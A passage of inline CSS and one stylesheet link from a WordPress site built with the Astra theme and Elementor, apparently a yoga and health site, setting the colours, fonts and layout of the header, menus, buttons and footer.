10.5em;}}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message,.ast-site-header-cart .ast-empty-cart-content{display:none;}.astra-cart-drawer-content .ast-empty-cart-content{padding:1.5em 1em 1em 1em;overflow:auto;}.astra-cart-drawer .ast-empty-cart-content > .woocommerce,.astra-cart-drawer-content .ast-empty-cart-content > h2{max-width:300px;margin:0 auto;}.astra-cart-drawer-content .ast-empty-cart-content > h2{margin-bottom:1em;}#astra-mobile-cart-drawer .ast-empty-cart-content .products{grid-template-columns:auto;}.astra-cart-drawer .ast-empty-cart-content .products .product{padding-bottom:0;margin-bottom:0;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-desktop .ast-mega-menu-enabled.main-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-above-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}.ast-primary-sticky-header-active.ast-main-header-nav-open #masthead > #ast-desktop-header ul#ast-desktop-toggle-menu{display:none;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:187px;}.ast-primary-sticky-header-active .main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{border-style:solid;}.ast-sticky-main-shrink .ast-sticky-shrunk .main-header-bar{padding-top:0.5em;padding-bottom:0.5em;}.ast-sticky-main-shrink .ast-sticky-shrunk .main-header-bar .ast-site-identity{padding-top:0;padding-bottom:0;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:768px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:768px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}@media (max-width:768px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}#ast-fixed-header .site-title a,#ast-fixed-header .site-title a:focus,#ast-fixed-header .site-title a:hover,#ast-fixed-header .site-title a:visited{color:#222;}#ast-fixed-header.site-header .site-description{color:#908a82;}.ast-transparent-header #ast-fixed-header .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,#ast-fixed-header .main-header-bar,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field,#ast-fixed-header .ast-masthead-custom-menu-items .ast-inline-search .search-field:focus{background:rgba(255,255,255,1);backdrop-filter:unset;-webkit-backdrop-filter:unset;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://virtuelyogasante.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-6023{--e-global-color-primary:#908A82;--e-global-color-secondary:#C3D92D;--e-global-color-text:#FFFFFF;--e-global-color-accent:#32A5A0;--e-global-color-d0d76de:#C3D92D;--e-global-color-c26e9ee:#6E6B66;--e-global-color-3458922:#F3F2F0;--e-global-color-63b8e4c:#32A5A0;--e-global-color-feb8273:#908A82;--e-global-color-82477a5:#DFDEDA;--e-global-color-d2ed3ab:#BFB6AD;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-size:42px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-transform:uppercase;--e-global-typography-primary-line-height:1.2em;--e-global-typography-secondary-font-family:"Open Sans";--e-global-typography-secondary-font-size:32px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-secondary-line-height:1.1em;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:200;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-line-height:1.2em;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:300;--e-global-typography-accent-text-transform:none;--e-global-typography-accent-line-height:1.2em;--e-global-typography-71d747f-font-family:"Abel";--e-global-typography-71d747f-font-size:16px;--e-global-typography-71d747f-font-weight:400;--e-global-typography-71d747f-text-transform:none;--e-global-typography-71d747f-letter-spacing:0.5px;--e-global-typography-1110d79-font-family:"Open Sans";--e-global-typography-1110d79-font-size:14px;--e-global-typography-1110d79-font-weight:400;--e-global-typography-1110d79-text-transform:none;--e-global-typography-e83542a-font-family:"Poppins";--e-global-typography-e83542a-font-size:16px;--e-global-typography-e83542a-font-weight:300;--e-global-typography-e83542a-text-transform:uppercase;--e-global-typography-e83542a-line-height:1.2em;--e-global-typography-a0ba58f-font-family:"Abel";--e-global-typography-a0ba58f-font-size:36px;--e-global-typography-a0ba58f-font-weight:400;--e-global-typography-a0ba58f-text-transform:uppercase;--e-global-typography-a0ba58f-font-style:normal;--e-global-typography-a0ba58f-line-height:2px;background-color:var( --e-global-color-3458922 );color:var( --e-global-color-primary );font-family:var( --e-global-typography-71d747f-font-family ), Sans-serif;font-size:var( --e-global-typography-71d747f-font-size );font-weight:var( --e-global-typography-71d747f-font-weight );text-transform:var( --e-global-typography-71d747f-text-transform );line-height:var( --e-global-typography-71d747f-line-height );letter-spacing:var( --e-global-typography-71d747f-letter-spacing );word-spacing:var( --e-global-typography-71d747f-word-spacing );}.elementor-kit-6023 button,.elementor-kit-6023 input[type="button"],.elementor-kit-6023 input[type="submit"],.elementor-kit-6023 .elementor-button{background-color:var( --e-global-color-c26e9ee );text-transform:uppercase;font-style:normal;text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:var( --e-global-color-d2ed3ab );}.elementor-kit-6023 button:hover,.elementor-kit-6023 button:focus,.elementor-kit-6023 input[type="button"]:hover,.elementor-kit-6023 input[type="button"]:focus,.elementor-kit-6023 input[type="submit"]:hover,.elementor-kit-6023 input[type="submit"]:focus,.elementor-kit-6023 .elementor-button:hover,.elementor-kit-6023 .elementor-button:focus{background-color:var( --e-global-color-d2ed3ab );color:#FFFFFF;}.elementor-kit-6023 e-page-transition{background-color:#FFBC7D;}.elementor-kit-6023 a{color:var( --e-global-color-d2ed3ab );font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;text-transform:none;line-height:1.2em;}.elementor-kit-6023 a:hover{color:var( --e-global-color-secondary );}.elementor-kit-6023 h1{color:var( --e-global-color-accent );font-family:"Poppins", Sans-serif;font-size:42px;font-weight:600;text-transform:uppercase;line-height:1.2em;}.elementor-kit-6023 h2{color:var( --e-global-color-accent );font-family:"Open Sans", Sans-serif;font-size:31px;font-weight:500;text-transform:none;font-style:normal;line-height:1.1em;}.elementor-kit-6023 h3{color:var( --e-global-color-d2ed3ab );font-family:"Open Sans Condensed", Sans-serif;font-size:28px;font-weight:400;text-transform:uppercase;line-height:1.1em;}.elementor-kit-6023 h4{color:var( --e-global-color-d2ed3ab );text-transform:none;}.elementor-kit-6023 h5{color:var( --e-global-color-d2ed3ab );text-transform:none;}.elementor-kit-6023 h6{color:var( --e-global-color-astglobalcolor8 );text-transform:none;}.elementor-kit-6023 label{text-transform:none;}.elementor-kit-6023 input:not([type="button"]):not([type="submit"]),.elementor-kit-6023 textarea,.elementor-kit-6023 .elementor-field-textual{text-transform:none;box-shadow:0px 0px 5px 0px rgba(0,0,0,0.5);}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-6023{font-size:var( --e-global-typography-71d747f-font-size );line-height:var( --e-global-typography-71d747f-line-height );letter-spacing:var( --e-global-typography-71d747f-letter-spacing );word-spacing:var( --e-global-typography-71d747f-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6023{font-size:var( --e-global-typography-71d747f-font-size );line-height:var( --e-global-typography-71d747f-line-height );letter-spacing:var( --e-global-typography-71d747f-letter-spacing );word-spacing:var( --e-global-typography-71d747f-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.elementor-kit-6023 .ast-row .ast-col-sm-6 {
    width: 33.333% !important;
}/* End custom CSS */
.elementor-4978 .elementor-element.elementor-element-72720023 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4978 .elementor-element.elementor-element-72720023:not(.elementor-motion-effects-element-type-background), .elementor-4978 .elementor-element.elementor-element-72720023 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-4978 .elementor-element.elementor-element-72720023 > .elementor-container{min-height:0vh;}.elementor-4978 .elementor-element.elementor-element-72720023{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-primary );box-shadow:0px 0px 10px -21px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:-2px -2px -2px -3px;z-index:100;}.elementor-4978 .elementor-element.elementor-element-72720023 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4978 .elementor-element.elementor-element-72720023 a{color:var( --e-global-color-text );}.elementor-4978 .elementor-element.elementor-element-72720023 a:hover{color:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-4978 .elementor-element.elementor-element-663ac1d6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4978 .elementor-element.elementor-element-663ac1d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4978 .elementor-element.elementor-element-663ac1d6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4978 .elementor-element.elementor-element-5f8aa51a > .elementor-widget-container{background-color:var( --e-global-color-primary );padding:8% 0% 8% 0%;}.elementor-4978 .elementor-element.elementor-element-5f8aa51a{text-align:start;}.elementor-4978 .elementor-element.elementor-element-5f8aa51a img{width:218px;max-width:187px;border-style:none;}.elementor-bc-flex-widget .elementor-4978 .elementor-element.elementor-element-75b4644e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4978 .elementor-element.elementor-element-75b4644e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-d0d76de );border-width:0px;}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:uppercase;line-height:1.2em;}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:21px;padding-right:21px;}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-d0d76de );fill:var( --e-global-color-d0d76de );}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-4978 .elementor-element.elementor-element-465bafe3{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );--nav-menu-icon-size:15px;}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--dropdown a, .elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--dropdown a:hover,
					.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--dropdown a:focus,
					.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-menu-toggle:hover,
					.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-menu-toggle:focus{color:var( --e-global-color-d0d76de );}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--dropdown a:hover,
					.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--dropdown a:focus,
					.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-text );background-color:var( --e-global-color-primary );}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--dropdown .elementor-item, .elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-d0d76de );border-bottom-width:0px;}.elementor-4978 .elementor-element.elementor-element-465bafe3 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-4978 .elementor-element.elementor-element-465bafe3 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-4978 .elementor-element.elementor-element-465bafe3 div.elementor-menu-toggle:hover, .elementor-4978 .elementor-element.elementor-element-465bafe3 div.elementor-menu-toggle:focus{color:var( --e-global-color-d0d76de );}.elementor-4978 .elementor-element.elementor-element-465bafe3 div.elementor-menu-toggle:hover svg, .elementor-4978 .elementor-element.elementor-element-465bafe3 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-d0d76de );}.elementor-4978 .elementor-element.elementor-element-76b86ba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:21px;}.elementor-4978 .elementor-element.elementor-element-76b86ba > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4978 .elementor-element.elementor-element-4eea6a27 .elementor-button{background-color:var( --e-global-color-d0d76de );font-family:var( --e-global-typography-e83542a-font-family ), Sans-serif;font-size:var( --e-global-typography-e83542a-font-size );font-weight:var( --e-global-typography-e83542a-font-weight );text-transform:var( --e-global-typography-e83542a-text-transform );line-height:var( --e-global-typography-e83542a-line-height );word-spacing:var( --e-global-typography-e83542a-word-spacing );fill:#FFFFFF;color:#FFFFFF;border-radius:1px 1px 1px 1px;padding:18px 18px 18px 18px;}.elementor-4978 .elementor-element.elementor-element-4eea6a27 .elementor-button:hover, .elementor-4978 .elementor-element.elementor-element-4eea6a27 .elementor-button:focus{background-color:var( --e-global-color-3458922 );color:var( --e-global-color-c26e9ee );}.elementor-4978 .elementor-element.elementor-element-4eea6a27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:none;}.elementor-4978 .elementor-element.elementor-element-4eea6a27 .elementor-button:hover svg, .elementor-4978 .elementor-element.elementor-element-4eea6a27 .elementor-button:focus svg{fill:var( --e-global-color-c26e9ee );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-4978 .elementor-element.elementor-element-663ac1d6{width:20%;}.elementor-4978 .elementor-element.elementor-element-75b4644e{width:50%;}.elementor-4978 .elementor-element.elementor-element-76b86ba{width:30%;}}@media(max-width:1024px){.elementor-4978 .elementor-element.elementor-element-72720023 > .elementor-container{min-height:8vh;}.elementor-4978 .elementor-element.elementor-element-72720023{padding:0% 5% 0% 5%;}.elementor-4978 .elementor-element.elementor-element-5f8aa51a{text-align:center;}.elementor-4978 .elementor-element.elementor-element-5f8aa51a img{width:187px;max-width:130px;height:44px;}.elementor-bc-flex-widget .elementor-4978 .elementor-element.elementor-element-75b4644e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4978 .elementor-element.elementor-element-75b4644e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4978 .elementor-element.elementor-element-75b4644e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-4978 .elementor-element.elementor-element-75b4644e > .elementor-element-populated{margin:0px 97px 0px 97px;--e-column-margin-right:97px;--e-column-margin-left:97px;}.elementor-4978 .elementor-element.elementor-element-465bafe3{width:var( --container-widget-width, 174px );max-width:174px;--container-widget-width:174px;--container-widget-flex-grow:0;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );--nav-menu-icon-size:23px;}.elementor-4978 .elementor-element.elementor-element-465bafe3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1px 1px 1px 1px;}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--dropdown .elementor-item, .elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:25px;padding-bottom:25px;}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:24px !important;}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-menu-toggle{border-width:0px;border-radius:0px;}.elementor-4978 .elementor-element.elementor-element-76b86ba.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4978 .elementor-element.elementor-element-76b86ba > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px -2px;}.elementor-4978 .elementor-element.elementor-element-4eea6a27 .elementor-button{font-size:var( --e-global-typography-e83542a-font-size );line-height:var( --e-global-typography-e83542a-line-height );word-spacing:var( --e-global-typography-e83542a-word-spacing );}}@media(max-width:767px){.elementor-4978 .elementor-element.elementor-element-72720023 > .elementor-container{min-height:12vh;}.elementor-4978 .elementor-element.elementor-element-72720023{padding:0px 20px 0px 0px;}.elementor-4978 .elementor-element.elementor-element-663ac1d6{width:40%;}.elementor-4978 .elementor-element.elementor-element-5f8aa51a > .elementor-widget-container{padding:5% 0% 0% 0%;}.elementor-4978 .elementor-element.elementor-element-5f8aa51a img{width:316px;max-width:120px;height:42px;}.elementor-4978 .elementor-element.elementor-element-75b4644e{width:25%;}.elementor-4978 .elementor-element.elementor-element-75b4644e > .elementor-element-populated{margin:-1px -1px -1px -1px;--e-column-margin-right:-1px;--e-column-margin-left:-1px;padding:0px 0px 0px 0px;}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-4978 .elementor-element.elementor-element-465bafe3{--e-nav-menu-horizontal-menu-item-margin:calc( 27px / 2 );--nav-menu-icon-size:21px;}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:27px;}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--dropdown .elementor-item, .elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px;}.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:29px !important;}.elementor-4978 .elementor-element.elementor-element-76b86ba{width:35%;}.elementor-4978 .elementor-element.elementor-element-4eea6a27 .elementor-button{font-size:var( --e-global-typography-e83542a-font-size );line-height:var( --e-global-typography-e83542a-line-height );word-spacing:var( --e-global-typography-e83542a-word-spacing );}}
.elementor-6271 .elementor-element.elementor-element-179cc97d:not(.elementor-motion-effects-element-type-background), .elementor-6271 .elementor-element.elementor-element-179cc97d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-6271 .elementor-element.elementor-element-179cc97d > .elementor-container{max-width:1200px;}.elementor-6271 .elementor-element.elementor-element-179cc97d{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-6271 .elementor-element.elementor-element-179cc97d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6271 .elementor-element.elementor-element-d264907 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-6271 .elementor-element.elementor-element-24e483f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-6271 .elementor-element.elementor-element-24e483f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-6271 .elementor-element.elementor-element-2972dc5c > .elementor-widget-container{margin:26px 26px 26px -65px;padding:0px 0px 0px 0px;}.elementor-6271 .elementor-element.elementor-element-2972dc5c{text-align:start;}.elementor-6271 .elementor-element.elementor-element-2972dc5c img{width:160px;max-width:289px;height:77px;object-fit:cover;object-position:center left;}.elementor-bc-flex-widget .elementor-6271 .elementor-element.elementor-element-36e95ca.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-6271 .elementor-element.elementor-element-36e95ca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-6271 .elementor-element.elementor-element-36e95ca > .elementor-element-populated{padding:35px 0px 0px 0px;}.elementor-6271 .elementor-element.elementor-element-75799d50{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-6271 .elementor-element.elementor-element-75799d50 .elementor-widget-container{text-align:right;}.elementor-6271 .elementor-element.elementor-element-75799d50 > .elementor-widget-container{margin:5px -15px 5px 5px;padding:0px 0px 0px 0px;}.elementor-6271 .elementor-element.elementor-element-75799d50 .elementor-social-icon{background-color:var( --e-global-color-d0d76de );--icon-padding:0.7em;}.elementor-6271 .elementor-element.elementor-element-75799d50 .elementor-social-icon i{color:#FFFFFF;}.elementor-6271 .elementor-element.elementor-element-75799d50 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-6271 .elementor-element.elementor-element-75799d50 .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-6271 .elementor-element.elementor-element-75799d50 .elementor-social-icon:hover i{color:var( --e-global-color-text );}.elementor-6271 .elementor-element.elementor-element-75799d50 .elementor-social-icon:hover svg{fill:var( --e-global-color-text );}.elementor-6271 .elementor-element.elementor-element-76cd1d2 .elementor-repeater-item-2ecbf53.elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-6271 .elementor-element.elementor-element-76cd1d2 .elementor-repeater-item-79b50ef.elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-6271 .elementor-element.elementor-element-76cd1d2{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6271 .elementor-element.elementor-element-76cd1d2 .elementor-widget-container{text-align:center;}.elementor-6271 .elementor-element.elementor-element-13180205 > .elementor-widget-container{margin:0px -15px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6271 .elementor-element.elementor-element-13180205{text-align:end;font-size:5px;text-transform:none;line-height:1px;color:#FFFFFF;}.elementor-6271 .elementor-element.elementor-element-158c31f > .elementor-container{max-width:1200px;}.elementor-6271 .elementor-element.elementor-element-158c31f{border-style:solid;border-width:1px 0px 0px 0px;margin-top:0%;margin-bottom:3%;padding:2% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-6271 .elementor-element.elementor-element-32fa45f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6271 .elementor-element.elementor-element-32fa45f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6271 .elementor-element.elementor-element-32fa45f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6271 .elementor-element.elementor-element-eef6d76{color:var( --e-global-color-text );}.elementor-6271 .elementor-element.elementor-element-81280b4 > .elementor-widget-container{padding:0px 0px 0px 15px;}.elementor-6271 .elementor-element.elementor-element-81280b4{text-align:start;text-transform:none;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-6271 .elementor-element.elementor-element-bc3bc3d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6271 .elementor-element.elementor-element-bc3bc3d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6271 .elementor-element.elementor-element-bc3bc3d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6271 .elementor-element.elementor-element-f285eb3 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-6271 .elementor-element.elementor-element-f285eb3{text-align:end;text-transform:none;color:var( --e-global-color-text );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-6271 .elementor-element.elementor-element-32fa45f{width:99%;}.elementor-6271 .elementor-element.elementor-element-bc3bc3d{width:100%;}}@media(max-width:1024px){.elementor-6271 .elementor-element.elementor-element-179cc97d{margin-top:15%;margin-bottom:0%;}.elementor-6271 .elementor-element.elementor-element-2972dc5c > .elementor-widget-container{margin:9px 9px 9px 9px;padding:15px 15px 15px 15px;}.elementor-6271 .elementor-element.elementor-element-2972dc5c{text-align:center;}.elementor-6271 .elementor-element.elementor-element-2972dc5c img{width:122px;max-width:348px;height:57px;}.elementor-6271 .elementor-element.elementor-element-75799d50 .elementor-widget-container{text-align:center;}.elementor-6271 .elementor-element.elementor-element-75799d50 > 